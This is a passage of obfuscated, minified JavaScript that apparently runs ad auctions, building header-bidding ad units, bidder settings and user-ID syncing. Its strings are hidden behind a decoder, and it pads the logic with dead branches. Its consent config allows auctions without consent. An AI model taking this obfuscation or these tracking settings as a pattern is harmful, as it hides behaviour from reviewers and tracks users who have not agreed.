"YB(d")],H),"px"));jb.rb=function(){A[a(8996,"SJ2U")][a(2563,"i4Ae")][a(459,"Nrhp")+a(1697,"Nrhp")]=M}}D[a(7313,"1[wp")+a(3902,"Cc%*")]=c[a(1589,"3zvo")](c[a(2928,"3zvo")](c[a(5757,"F4kG")](c[a(7430,"Df]x")](c[a(3160,"IaL%")](c[a(7976,"SBCf")](c[a(3833,"YB(d")](c[a(3477,"PECR")],B),c[a(1268,"HH%%")]),Oa),a(592,"Cc%*")+a(453,"F4kG")+a(339,"*CI8")+a(9784,"xJ6!")+a(3794,"V8C%")+"\x3d'"),B),c[a(5219,"0bWf")])+Pa,c[a(8757,"4Abd")]);Ya=Za(c[a(2836,"SBCf")](B,c[a(8791,"wUgo")]));c[a(8423,"3zvo")]($a.l,5)&&
(U[a(5559,"4Abd")][a(1866,"!5$x")+"t"]=c[a(3530,"h]q*")](A,"px"));if(va=c[a(1421,"4Abd")](Sa,B+(a(4946,"Y4Tw")+"e")))va[a(580,"SBCf")+"ck"]=function(){J?z[a(2236,"SBCf")](A[a(575,"2N]m")][a(4390,"V8C%")+a(9713,"BoSV")][a(5030,"V8C%")+"Of"](O),0)?(D[a(759,"xJ6!")][a(8667,"FNIp")]=z[a(6740,"SM78")](-A,"px"),B(J[a(7167,"Df]x")],O),z[a(8476,"AkfE")](O,va,ha),G(D[a(1492,"[tTW")+a(7579,"h]q*")],G),ha.ra=1):(D[a(2555,"HH%%")][a(347,"XOXJ")]="0",z[a(5044,"rNOr")](va,H[a(9584,"aM3w")],O),z[a(7481,"cXO6")](D,
D,G),M(va,ha),L.ra=0):(D[a(3319,"QhJt")+a(3166,"8^mv")][a(5470,"FNIp")+a(2734,"dE5x")+"d"](D),Pb.ra=1)};wb.T=c[a(9537,"aM3w")]("#",B)+c[a(6593,"h]q*")];xb.C=fb;lb.hb=1;fa.i=1}else d[a(5692,"a7YE")](x,l,d[a(925,"F4kG")],C)}}else return A=N.u?Y.u:250,aa.j[a(7769,"2N]m")][a(3169,"4Abd")+a(8587,"dREG")]=d[a(4002,"AIVL")](ba.m,"px"),x(1,ma,pa.j,p.cb,d[a(7779,"Y4Tw")](E.m,a(9957,"*CI8"))?300:U.m,A,d[a(1441,"!5$x")](ia,1E9),k(1E9),d[a(1748,"ow7R")](f,1E9)),1;kb(sa,u,p,t)}function tb(a,c){var f=b;c[0].sa&&
(a.Ha[f(7452,"i2sA")](c[0]),a.R[f(8701,"(wI2")](c[2]),a.P[f(10009,"AkfE")](c[3]),a.Fa[f(7399,"AIVL")](c[4]),a.Pa[f(2820,"SM78")](c[5]),a.Sa[f(3930,"Df]x")](c[6]),a.Ka[f(5781,"aM3w")](c[7]),a.va[f(10009,"AkfE")](c[8]),a.Ua[f(1317,"EHel")](c[9]),a.ca[f(3322,"wTe!")](c[10]))}function Eb(a,c,f){var h=b,e={WxsRg:d[h(1619,"F4kG")],gPxpJ:function(t,v,u){return d[h(6040,"PECR")](t,v,u)},gSIpF:function(t,v){return t+v},mfTiD:h(5445,"EHel")+h(4398,"EHel")+h(8168,"HH%%")+h(4546,"BoSV"),lVBQt:d[h(7128,"@\x26B$")],
Irebb:function(t,v,u,r){return t(v,u,r)},diSLu:h(1056,"4Abd")};if(d[h(1269,"EHel")](d[h(8439,"aM3w")],d[h(3326,"ow7R")])){var g=a.m,k=a.u,m,n=[];c=d[h(8039,"K$q0")](c,1)?d[h(3951,"SJ2U")](parseInt,Zb*.9):c;f=f==1?d[h(5210,"rNOr")](parseInt,d[h(9080,"]MnF")](d[h(7340,"wTe!")](Aa,.8),d[h(7962,"el\x26^")](Aa,200))?d[h(3686,"j%Do")](Aa,.8):d[h(4815,"K$q0")](Aa,200))-(Zc?100:0):f;for(m=0;d[h(7172,"BoSV")](m,ob[h(509,"1[wp")+"h"]);m++)if(d[h(2108,"YB(d")](d[h(9048,"*CI8")],d[h(5775,"cXO6")])){var l=k(R.g);
F.Aa=0;E(l,e[h(228,"1[wp")]);e[h(2347,"i4Ae")](ca,l,e[h(1414,"i4Ae")](e[h(9721,"8^mv")],Q?h(8354,"1[wp")+"e":e[h(3003,"dE5x")]))}else l=ob[m],l[0]<=c&&d[h(4553,"HH%%")](l[1],f)&&(n[h(1143,"4Abd")](l),d[h(598,"rNOr")](g*k,l[0]*l[1])&&(g=l[0],k=l[1]));return d[h(9861,"wUgo")](a.m,1)&&(a.m=g,a.u=k),a.A=n,n[h(591,"]MnF")]([c,f]),n[h(6028,"3zvo")+"h"]?n:0}e[h(6930,"2N]m")](d,0,e[h(6101,"X5ZI")],x)}function hb(a,c,f,h){var e=b,g={bqRCD:d[e(9252,"ow7R")],YTOzT:function(ha,va){return ha==va},nmHRN:e(5660,
"2N]m")+e(3301,"YB(d")+"1"},k;c=a.S;f=0;var m={},n=[];for(k=0;k<na[e(3726,"]MnF")+"h"];k++){var l=na[k][10];m[l]||(m[l]=[],n[e(4722,"V8C%")](l));m[l][e(6840,"PECR")](na[k])}for(k=h;k<a.K.ca[e(3400,"K$q0")+"h"];k++)l=a.K.ca[k],m[l]=0,n[l]=0;for(h=0;d[e(4263,"*CI8")](h,n[e(9332,"IaL%")+"h"]);h++)if(k=m[n[h]])if(d[e(9007,"dE5x")](e(2497,"HH%%"),d[e(1825,"QhJt")]))n[e(265,"SM78")](k),R[e(6891,"0bWf")]&&F[e(2417,"Cc%*")](w[e(7440,"4Abd")]);else{var t=a.Y,v=a.ea,u=m,r=c,p=0,q=0;u=u[n[h]];for(l=0;u&&l<u[e(4052,
"SJ2U")+"h"];l++)if(k=u[l]){var y,w=k[8],z=k[9],A=0;for(y=0;r&&d[e(8100,"EHel")](y,r[e(3291,"!5$x")+"h"]);y++)if(d[e(9939,"Y4Tw")](e(7650,"wTe!"),d[e(5812,"cXO6")])){var B=r[y][0],J=r[y][1];if(d[e(4036,"wUgo")](w,1)&&z==1||d[e(8713,"XOXJ")](B,w)&&d[e(3858,"i2sA")](J,z))A=d[e(3616,"[tTW")](B,J)}else{a=ja[P];try{var O=T[e(3621,"AIVL")+e(4700,"dE5x")+e(8373,"AkfE")][e(6596,"dE5x")+e(3256,"2N]m")+"te"](g[e(7733,"rNOr")])}catch(ha){O=0}if(!O&&g[e(2746,"SBCf")](ka[e(2595,"2N]m")+"Of"](t),-1))for(B=g[e(8155,
"X5ZI")][e(3219,"0bWf")]("|"),J=0;;){switch(B[J++]){case "0":Ga.V=G;continue;case "1":Ma[e(1447,"ow7R")+"m"]&&ea[e(6912,"ow7R")]({top:xa[e(7038,"h]q*")],bottom:Ua[e(4649,"Df]x")+"m"],ma:Ha[Xa],V:G,element:Ka});continue;case "2":Da=Na[e(5581,"EHel")+e(7207,"8^mv")+e(3572,"SBCf")+e(8700,"Df]x")+"t"]();continue;case "3":f[e(1106,"8^mv")](Ba);continue;case "4":for(Ca=wa;!G&&Ea;)G=Fa[e(6060,"i2sA")+e(8644,"X5ZI")+"h"],La=T[e(10133,"3zvo")+e(4085,"wUgo")];continue;case "5":var G=ya[e(4119,"SM78")+e(8473,
"xJ6!")+"h"];continue}break}}J=A;k[0].sa&&d[e(9805,"HH%%")](q,J)&&(Q&&k[2]||!Q&&k[3])&&(v&&k[7]||t&&k[6]||!(v||t||k[7]||k[6]))&&(p=k,q=J)}if(k=p)d[e(5101,"0bWf")](tb,a.K,k),f=1}return f}function Hb(a,c,f){var h=b;a.ba=1;try{d[h(4221,"!5$x")](d[h(3292,"]MnF")],d[h(9360,"wTe!")])?d(x):d[h(2582,"QhJt")](hb,a,c,f,0)}catch(e){x(a,d[h(5795,"ow7R")],e)}}function wb(a,c,f,h){var e=b;if(d[e(4550,"Cc%*")]!==e(479,"XOXJ")){a.ba||a.o[e(4418,"*CI8")+e(6869,"AkfE")+e(7212,"wTe!")]||a.o.O||d[e(5753,"PECR")](Hb,
a,a.o.O,0);var g=a.i==5,k={},m=a.S,n,l,t=a.K,v=[],u=0,r=0,p=0,q=0,y={};d[e(8648,"el\x26^")](m[0][0],1)&&(m=a.A);a.L=0;pb[a.g]&&d[e(9371,"XOXJ")](x,a,e(5357,"wUgo")+" "+a.g);d[e(2971,"2N]m")](a.l,3)&&(x(a,d[e(9159,"EHel")](d[e(8785,"BoSV")],a.l)),t=0);a.g||(d[e(1372,"i4Ae")](x,a,d[e(10100,"DWSv")](e(6725,"el\x26^"),a.g?d[e(8312,"HH%%")]:"id")),t=0);P[e(4089,"el\x26^")+e(2711,"SJ2U")+e(1867,"Nrhp")]=P[e(1345,"*CI8")+e(6746,"wUgo")+e(5251,"j%Do")]||{};if(t){pb[a.g]=a;for(n=t.ca[e(9762,"aM3w")+"h"]-1;n>=
0;n--){var w=t.Ha[n],z=w[e(462,"j%Do")+"r"];P[e(8431,"h]q*")+e(5319,"YB(d")+e(1944,"SJ2U")][z]={bidCpmAdjustment:function(J,O){var G={byjmt:function(M,C){return d[a0J(2811,"FNIp")](M,C)},bwXfU:function(M,C){return d[a0J(9583,"BoSV")](M,C)},xIAEW:function(M,C){return M-C},WuhKe:function(M,C,K,oa,Ra,Kc,Lc,Mc){return d[a0J(5528,"(wI2")](M,C,K,oa,Ra,Kc,Lc,Mc)},gouQc:function(M,C){return d[a0J(1223,"xJ6!")](M,C)},gvikE:function(M,C,K,oa,Ra,Kc,Lc,Mc,fd,gd){return d[a0J(7666,"1[wp")](M,C,K,oa,Ra,Kc,Lc,Mc,
fd,gd)},idlLT:function(M,C){return d[a0J(5758,"a7YE")](M,C)},HPXyB:function(M,C){return d[a0J(6862,"DWSv")](M,C)},sJZXD:function(M,C){return d[a0J(9545,"j%Do")](M,C)},IhwvG:function(M,C,K,oa,Ra){return d[a0J(5523,"K$q0")](M,C,K,oa,Ra)},xeBah:function(M,C){return d[a0J(5228,"2N]m")](M,C)},bDUHK:function(M,C){return d[a0J(5207,"a7YE")](M,C)},qFVed:function(M,C){return M<C},IrKrq:function(M,C){return M<=C},SQbhk:function(M,C){return M*C},VMQFQ:function(M,C){return d[a0J(1992,"DWSv")](M,C)},Zqhxw:function(M,
C){return d[a0J(4859,"(wI2")](M,C)}};if(e(3906,"SM78")!==d[e(4991,"SJ2U")]){G[e(1063,"(wI2")](v,0)?Z[e(5396,"DWSv")+e(8462,"(wI2")]=Ja:L[e(4441,"dREG")+e(5422,"Y4Tw")][e(1593,"4Abd")+e(3933,"FNIp")+e(4570,"*CI8")+e(2489,"aM3w")](e(7592,"!5$x")+e(7362,"IaL%"),u);t=ra[e(2340,"AIVL")+e(9549,"YB(d")];for(T=2;G[e(7273,"dREG")](f,G[e(5529,"rNOr")](Ba[e(4349,"dREG")+"h"],1));Da+=2){var ha=tb,va=G[e(9725,"(wI2")](za,Eb[hb],Hb,wb,xb,fb,lb,fa),H=mb(ib[G[e(8989,"AIVL")](ub,1)],jb,Fb,kb,Gb,vb,Rb);ha[e(9508,"h]q*")+
e(9296,"rNOr")+"te"](va,H)}G[e(4177,"0bWf")](Pa,Ya[e(6037,"Nrhp")+"h"])&&G[e(7292,"aM3w")](Za,G[e(8482,"AIVL")]($a,1),U,Sa,cb[G[e(4259,"F4kG")](ab[e(5687,"ow7R")+"h"],1)],Qa,db,Z,bb,eb)}else{try{if(d[e(6599,"HH%%")](d[e(1061,"K$q0")],d[e(9857,"Cc%*")])){ib=ub[e(2785,"]MnF")]();for(jb=0;Fb&&G[e(4699,"a7YE")](kb,Gb[e(9088,"Cc%*")+"h"]);vb++)if(Rb[e(513,"IaL%")+e(1980,"Df]x")]||G[e(9034,"SJ2U")](R,G[e(2689,"PECR")](Sb[e(8201,"a7YE")],sb),G[e(1767,"1[wp")](uc[e(1694,"Cc%*")],lc),I[L][e(8136,"ow7R")],
Pb[Qb][e(5070,"j%Do")+"m"]))zb=0;P&&(Db.j=Bb[e(1032,"*CI8")+"nt"],G[e(1994,"(wI2")](ma,ob)||(Nb[e(1409,"!5$x")+e(6374,"EHel")]=1,Ob=0));for(qb=0;Cb&&Ab<Ib[e(5224,"(wI2")+"h"];pb++){tc=rc[Xc];for(Jc=sc=0;!Tb&&G[e(274,"]MnF")](Ub,2);oc++)for(Yc=0;!qc&&G[e(6241,"cXO6")](nc,a[e(4505,"V8C%")+"h"]);c++)f=h[g],G[e(8643,"Y4Tw")](G[e(7922,"wTe!")](k[6],Vb),G[e(5766,"ow7R")](m[e(1694,"Cc%*")],n[e(8790,"Y4Tw")+e(2354,"wUgo")+"t"]||0))&&l[3]>0&&(!t||v&&!u)&&r[0]<=p.V&&(Ja&&q[4]||!y&&w[5])&&(z=A,B[3]--);J||(O=
0);G&&G[e(2757,"Cc%*")](D.V,uo[0])&&(ha.C=va[e(8807,"PECR")+"nt"],H.ma=uR.ma,uD.A=[[eb[0],j0[1]]],j1.S=j2.A,j3.m=j4[0],j5.u=j6[1],j7(j8),j9.G&&(jG[e(3597,"!5$x")+"e"](0,0,{top:jJ[e(4330,"F4kG")],bottom:ju[e(9837,"wTe!")+"m"]}),jj+=0,js=G[e(7985,"cXO6")](jd,je),jQ.i=1,jK[e(9564,"2N]m")+"e"](jw,1),jM=jz[e(2777,"4Abd")+"h"],jW++))}}else{var D=Gc[O[e(215,"0bWf")+e(2912,"EHel")]]||1;return d[e(7142,"PECR")](D&&D[e(8091,"rNOr")+e(2654,"EHel")+"r"]&&D[e(3077,"AkfE")]&&D[e(4647,"4Abd")]?d[e(4133,"dE5x")](D,
J,O):d[e(781,"HH%%")](D,J),1)}}catch(M){x(0,d[e(2618,"8^mv")],M)}return d[e(5118,"!5$x")](J,1)}},storageAllowed:!0,sendStandardTargeting:!0};u|=t.Fa[n];q|=t.Pa[n];r|=t.Sa[n];p|=t.Ka[n];r||p||(a.da=0);for(l=z=0;d[e(4871,"!5$x")](l,m[e(376,"dE5x")+"h"]);l++)if(d[e(7969,"ow7R")](t.va[n],1)||d[e(3288,"SJ2U")](m[l][0],t.va[n])&&m[l][1]>=t.Ua[n]){z=1;break}z&&(Q&&!t.R[n]||!Q&&!t.P[n]||v[e(9474,"!5$x")](w))}if(g)for(n=d[e(327,"0bWf")](v[e(9352,"a7YE")+"h"],1);d[e(5802,"0bWf")](n,0);n--)z=v[n][e(4040,"cXO6")+
"r"],k[z]===1&&v[e(9564,"2N]m")+"e"](n,1),k[z]=1;if(v[e(5687,"ow7R")+"h"])if(d[e(2352,"EHel")](d[e(6174,"@\x26B$")],d[e(2123,"DWSv")]))d[e(1172,"i4Ae")](q,0,d[e(7137,"h]q*")],x);else for(var A=d[e(2161,"HH%%")][e(3654,"xJ6!")]("|"),B=0;;){switch(A[B++]){case "0":f[e(3930,"Df]x")](a);continue;case "1":h[e(3505,"YB(d")](a.g);continue;case "2":u&&(y[e(8294,"rNOr")+"r"]={sizes:m});continue;case "3":q&&d[e(2379,"]MnF")][e(8860,"a7YE")+"Of"](location[e(8217,"Df]x")])&&(g=y[d[e(764,"F4kG")]]={sendTargetingKeys:!1,
ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},g[e(4307,"el\x26^")+e(5258,"i2sA")+"l"]=d[e(774,"DWSv")]);continue;case "4":a.L={code:a.g,mediaTypes:y,bids:v};continue;case "5":c[e(2561,"XOXJ")](a.L);continue;case "6":d[e(3705,"DWSv")](r,p)&&(y[e(1962,"IaL%")]={context:p||a.o[e(862,"cXO6")+e(4983,"[tTW")+e(5874,"K$q0")]||a.o[e(2704,"Cc%*")+"e"]||a.o[e(2900,"F4kG")]?e(8443,"BoSV")+e(5871,"h]q*"):
d[e(2076,"SBCf")],playerSize:[m[0]],mimes:[e(3203,"FNIp")+e(1515,"Nrhp")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(8057,"el\x26^")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue}break}}}else{Ha=Xa[Ka];for(za=Va=0;!Oa&&d[e(3938,"i4Ae")](Pa,2);Ya++)for(Za=0;!$a&&U<Sa[e(4339,"Df]x")+"h"];cb++)ab=Qa[db],d[e(9607,"Df]x")](d[e(1849,"DWSv")](Z[6],bb),eb[e(8674,"cXO6")]+(tb[e(4404,"V8C%")+e(3171,"j%Do")+"t"]||0))&&d[e(9251,
"4Abd")](za[3],0)&&(!Eb||hb&&!Hb)&&wb[0]<=xb.V&&(fb&&lb[4]||!fa&&mb[5])&&(ib=ub,jb[3]--);Fb||(kb=0);Gb&&d[e(7174,"HH%%")](vb.V,Rb[0])&&(R.C=Sb[e(4813,"DWSv")+"nt"],sb.ma=uc.ma,lc.A=[[I[0],L[1]]],Pb.S=Qb.A,zb.m=P[0],Db.u=Bb[1],ma(ob),Nb.G&&(Ob[e(5096,"0bWf")+"e"](0,0,{top:qb[e(8136,"ow7R")],bottom:Cb[e(7689,"cXO6")+"m"]}),Ab+=0,Ib=d[e(9827,"BoSV")](pb,ca),ba.i=1,Qc[e(9515,"Y4Tw")+"e"](Zc,1),la=Gc[e(7068,"0bWf")+"h"],Nc++))}}function xb(a,c,f,h){var e=b,g={eTowq:d[e(4492,"!5$x")],qHLUK:d[e(4495,"HH%%")],
uFClI:function(p,q){return d[e(5122,"*CI8")](p,q)},Wzlie:d[e(5501,"IaL%")],bgOOR:d[e(5297,"Nrhp")],RHFkM:function(p,q,y,w){return d[e(9290,"el\x26^")](p,q,y,w)},DTArA:e(4981,"dREG")+e(1886,"AkfE")+"d",YKwoU:function(p,q,y,w){return d[e(2688,"j%Do")](p,q,y,w)},GoPNX:d[e(9574,"cXO6")],MLSTE:function(p,q,y,w){return p(q,y,w)},azmBW:d[e(3030,"wTe!")],XJAPL:function(p,q){return d[e(9494,"EHel")](p,q)},loPDA:d[e(5873,"PECR")],ydjGx:e(8847,"0bWf")+e(9167,"FNIp")+e(3299,"BoSV")+e(8658,"4Abd")+e(6584,"2N]m"),
bAgcw:function(p,q){return d[e(2431,"ow7R")](p,q)},HltRg:function(p,q){return d[e(10080,"dREG")](p,q)},INvWU:function(p,q){return p<q},IJeWh:function(p,q){return p+q},Fubgq:function(p,q){return p===q},yAOMh:d[e(804,"]MnF")]};if(d[e(2173,"[tTW")](d[e(8438,"h]q*")],e(3500,"BoSV"))){U=ia[W[e(7851,"SJ2U")+"ge"]?g[e(319,"i2sA")]:g[e(5864,"K$q0")]];var k=a.n,m=g[e(4868,"[tTW")](k,e(1396,"4Abd")+e(2245,"aM3w")+e(6753,"K$q0")+e(8291,"[tTW")),n=g[e(2424,"AIVL")](k,g[e(8053,"[tTW")]),l=k==g[e(7710,"AIVL")],
t=g[e(1643,"[tTW")](ja,P,g[e(6316,"[tTW")],1),v=g[e(7737,"cXO6")](h,ka,g[e(2942,"K$q0")],1),u=g[e(3064,"j%Do")](n,W,e(7799,"XOXJ")+e(4665,"a7YE")+"r",1),r=g[e(7737,"cXO6")](qa,F,g[e(7178,"xJ6!")],1);if(g[e(3959,"K$q0")](c.h,""+na.v)){if(g[e(5325,"]MnF")](k,g[e(5721,"el\x26^")])||g[e(428,"IaL%")](k,g[e(6249,"AIVL")]))Z.oa=1;(n&&v||g[e(8748,"EHel")](l,t)||m&&u)&&g[e(7904,"SBCf")](Ja,L);n&&(v.oa=0,g[e(9291,"rNOr")](l,ra));!r&&m&&g[e(573,"V8C%")](T,f,10,0)}}else if(c[e(3291,"!5$x")+"h"])try{zb?d[e(8779,
"8^mv")](setTimeout,function(){xb(a,c,f,h)},100):(zb=1,f.Ia=0,d[e(2975,"xJ6!")](setTimeout,function(){ua(f)},$c),P[e(498,"i2sA")][e(702,"HH%%")](function(){var p,q,y=[],w={};try{if(d[e(3865,"dREG")]!==d[e(2948,"i4Ae")]){for(p=0;d[e(7412,"[tTW")](p,c[e(1633,"cXO6")+"h"]);p++)if(d[e(6904,"wUgo")](d[e(7221,"V8C%")],d[e(10025,"el\x26^")]))x(da,e(6364,"3zvo"),y);else{var z=c[p][e(2697,"i4Ae")];for(q=0;d[e(7720,"Df]x")](q,z[e(509,"1[wp")+"h"]);q++)if(d[e(1451,"DWSv")](e(3889,"i4Ae"),e(9277,"EHel")))sa.Va=
0;else{var A=z[q][e(2934,"AkfE")+"r"];w[A]||(w[A]=1,y[e(702,"HH%%")](A))}}P[e(3153,"1[wp")+e(501,"IaL%")+e(9281,"i4Ae")]({bidders:y,config:{schain:{validation:e(1200,"i2sA")+"t",config:{ver:d[e(8215,"ow7R")],complete:1,nodes:[{asi:d[e(5665,"V8C%")],sid:"36",hp:1}]}}}})}else{var B=(e(5094,"[tTW")+e(5076,"4Abd")+"2")[e(8239,"DWSv")]("|");for(p=0;;){switch(B[p++]){case "0":for(O=1;O<G[e(9332,"IaL%")+"h"];O+=2)for(J=0;g[e(2200,"IaL%")](J,G[O]);J++)Y[e(6248,"dREG")](G[g[e(2495,"AkfE")](O,1)]);continue;
case "1":var J,O,G=F;continue;case "2":return aa;case "3":if(g[e(1620,"Df]x")](typeof E,g[e(3907,"F4kG")]))for(G=[],O=0;g[e(9116,"SJ2U")](O,ca[e(3860,"DWSv")+"h"]);O++)G[e(4879,"IaL%")](Q(fa[O]));continue;case "4":if(G[0])return G[e(2383,"PECR")](1);continue;case "5":N=[];continue}break}}}catch(ha){x(0,e(3894,"cXO6"),ha)}p={schain:{validation:d[e(8890,"YB(d")],config:{ver:d[e(2813,"!5$x")],complete:1,nodes:[{asi:e(4159,"wUgo")+e(7812,"XOXJ")+"m",sid:"36",hp:1}]}},site:{page:Ac},priceGranularity:Pb,
currency:{adServerCurrency:d[e(6275,"AIVL")],defaultRates:{USD:{EUR:.862181,GBP:.747245,TRY:43.277,RUB:78}}},debugging:{enabled:zc},debug:zc,rubicon:{singleRequest:!1,rendererConfig:{align:d[e(234,"0bWf")],position:e(9187,"BoSV")+"d",closeButton:!0,label:d[e(6495,"IaL%")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:d[e(3124,"2N]m")],storage:{type:e(8571,"EHel")+"e",name:d[e(5195,"wTe!")],expires:360},params:{syncTime:86400}},{name:d[e(9485,"!5$x")],storage:{type:d[e(3279,
"SBCf")],name:d[e(9593,"XOXJ")],expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(3947,"!5$x")]}},iframeEnabled:!0},allowActivities:{syncUser:ca,enrichEids:ca,transmitEids:ca,fetchBids:ca,accessDevice:ca,enrichUfpd:ca,reportAnalytics:ca,transmitPreciseGeo:ca,transmitTid:ca,transmitUfpd:ca},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(8773,"j%Do")]}};qb&&(ad={cmpApi:d[e(5315,"8^mv")],timeout:1E3,defaultGdprScope:!0,gdprApplies:qb,allowAuctionWithoutConsent:!0},p[e(3398,"HH%%")+e(990,"rNOr")+
e(7035,"AkfE")+"nt"]={gdpr:ad});P[e(6054,"h]q*")+e(7960,"QhJt")](c);P[e(2283,"el\x26^")+e(8285,"YB(d")](p);P[e(996,"XOXJ")+e(4348,"a7YE")+"s"]({bidsBackHandler:function(){ua(f)},timeout:Nc,adUnitCodes:h});Nc+=500;$c+=500}))}catch(p){if(d[e(451,"dE5x")](d[e(4517,"YB(d")],d[e(8584,"BoSV")]))n={BoJrf:e(2908,"PECR")+e(8240,"1[wp")+e(4788,"@\x26B$")+e(9715,"SM78"),UXRYl:function(q,y){return d[e(9315,"PECR")](q,y)},CnBSO:d[e(7458,"@\x26B$")],QZknt:function(q){return d[e(3935,"YB(d")](q)},QjJXa:function(q,
y,w,z,A,B,J){return d[e(5784,"Nrhp")](q,y,w,z,A,B,J)},fgINt:function(q,y,w){return q(y,w)}},N.nb=1,l=function(){if(l[e(1602,"SBCf")+e(1277,"FNIp")+e(4493,"Cc%*")]&&P[e(4541,"3zvo")+e(402,"Y4Tw")+e(1610,"YB(d")][e(2999,"xJ6!")+e(1839,"dE5x")]){var q=q[e(3695,"ow7R")+e(5268,"dREG")+e(5695,"i4Ae")][e(3721,"j%Do")+e(3507,"2N]m")][e(9717,"SJ2U")+e(4837,"Y4Tw")+e(9644,"]MnF")](n[e(6294,"XOXJ")]);q&&!q[e(9927,"Cc%*")+e(5888,"AIVL")+e(9752,"EHel")+"nt"]&&(q=S[e(7473,"i2sA")+e(708,"el\x26^")+e(3922,"i4Ae")](e(2677,
"i4Ae")),q.id=n[e(3953,"PECR")](n[e(5573,"Df]x")],n[e(9262,"cXO6")](la)),I[e(1429,"PECR")+e(3275,"]MnF")+e(9588,"Y4Tw")][e(4870,"3zvo")+e(1079,"EHel")+"re"](q,ea),Wa[e(7475,"@\x26B$")+e(3747,"SJ2U")+e(5047,"FNIp")][e(7854,"aM3w")+e(3408,"wTe!")+"d"](nb),n[e(4624,"SBCf")](Z,0,q,q[e(9283,"PECR")],0,4,0))}else n[e(2884,"]MnF")](Ia,l,2E3)},d[e(654,"K$q0")](a,l,6E3);else d[e(4607,"SJ2U")](x,0,e(3338,"ow7R"),p)}}function fb(a){var c=b;d[c(8663,"HH%%")](F,d[c(9531,"dE5x")]+a.v,0,0,0)}function lb(){var a=
b,c={NVjXC:function(r,p,q,y,w){return d[a0J(2646,"SJ2U")](r,p,q,y,w)}};if(d[a(1134,"EHel")](a(5275,"1[wp"),d[a(6622,"8^mv")])){for(var f=[],h=[],e=[],g=0,k=[],m,n,l,t,v;yb[a(1633,"cXO6")+"h"];)if(n=yb[a(6967,"dE5x")](),n.I&&n.W)try{n.xa&&(d[a(7351,"8^mv")](clearTimeout,n.xa),n.xa=0),t=n.i,d[a(6858,"Cc%*")](t,5)?(n.W=0,d[a(4308,"K$q0")](n.l,2)?(d[a(7245,"a7YE")](Na,n),k[a(9474,"!5$x")](n)):t=1):d[a(4152,"AkfE")](t,2)&&!n.Da&&(n.Da=1,n.Xa?d[a(2122,"j%Do")](X,n,t):rb(n,t),t=n.i),m=n.l,d[a(5490,"@\x26B$")](t,
1)&&n.C&&(g++,Qa(n),n.qa&&n.qa[a(5005,"AIVL")][a(2607,"j%Do")+"ay"]===d[a(3937,"SM78")]&&(x(n,d[a(471,"Nrhp")]),n.qa[a(877,"el\x26^")][a(6538,"xJ6!")+"ay"]=""),n.W=0,d[a(8204,"QhJt")](m,3)&&n.Z&&d[a(4950,"XOXJ")](wb,n,f,h,e),n.L&&n.L[a(832,"X5ZI")]&&!n.L[a(4288,"SJ2U")][a(6028,"3zvo")+"h"]&&(n.L=0),n.hb&&d[a(3382,"1[wp")](S,n.j,d[a(3845,"el\x26^")](n.bb,a(8188,"SM78"))),l=0,n.la&&!n.K&&(v=d[a(8326,"V8C%")](n.g,d[a(2610,"HH%%")]),n.G[a(918,"8^mv")+a(6406,"Y4Tw")]=d[a(10126,"j%Do")](V,v,n.m,n.u,""),
d[a(2952,"AIVL")](Y,v,function(r,p){c[a(8714,"[tTW")](Ba,n,r,p,0)}),m=0,l=1),n.L&&(l=1,d[a(291,"ow7R")](fb,n)),n.L||(d[a(2032,"DWSv")](m,3)&&(l=1,U(n,8,1)),m==5&&(l=1,fb(n),Ma(n)),d[a(2220,"XOXJ")](m,4)&&(l=1,fb(n),Ua(n)),d[a(10043,"a7YE")](m,2)&&(l=1,d[a(9268,"YB(d")](fb,n),n.ta||k[a(4879,"IaL%")](n))),l||(d[a(9734,"@\x26B$")](x,n,d[a(1966,"BoSV")](d[a(8140,"@\x26B$")]+m,d[a(6928,"aM3w")])),U(n,17,1)))}catch(r){if(d[a(1576,"Y4Tw")](a(865,"Cc%*"),d[a(4021,"X5ZI")])){if(!ba.J)try{qa.J=d[a(4E3,"*CI8")](F.i,
5)?googletag[a(9522,"rNOr")+a(6121,"dE5x")+a(6287,"V8C%")+a(9528,"IaL%")](h.D,googletag[a(5550,"QhJt")][a(6839,"QhJt")+a(6760,"*CI8")+a(1265,"2N]m")][a(392,"h]q*")+a(9481,"Df]x")+"AL"]):googletag[a(9695,"F4kG")+a(4758,"V8C%")](na.D,Ia.A,l.g),S.J?(la.J[a(7067,"DWSv")+a(8161,"FNIp")+"t"]=I,ea.J[a(5684,"i4Ae")+a(371,"FNIp")](googletag[a(8929,"8^mv")+"s"]())):d[a(1553,"!5$x")](Wa.i,5)&&d[a(4194,"YB(d")](r,Z,4,1)}catch(p){d[a(9095,"]MnF")](Ta,v,4,0)}}else d[a(9975,"IaL%")](x,0,a(4491,"@\x26B$"),r)}d[a(3859,
"SJ2U")](Fa,k);d[a(4856,"el\x26^")](xb,0,f,h,e);yb[a(9266,"wUgo")+"h"]&&g&&(d[a(8184,"K$q0")](setTimeout,lb,yc),yc+=10);g&&d[a(6093,"aM3w")](setTimeout,Rb,2E3)}else{e=ia[8];g=m[9];for(m=k=0;f&&m<ja[a(8411,"EHel")+"h"];m++){v=L[m][0];var u=Ta[m][1];if(d[a(7139,"F4kG")](e,1)&&d[a(6685,"wUgo")](g,1)||d[a(8337,"FNIp")](v,e)&&d[a(6291,"SM78")](u,g))k=d[a(5517,"X5ZI")](v,u)}u=k;ka[0].sa&&d[a(9805,"HH%%")](t,u)&&(W&&qa[2]||!F&&h[3])&&(na&&u[7]||l&&S[6]||!(la||I||ea[7]||Wa[6]))&&(nb=Z,Ja=u)}}function fa(a,
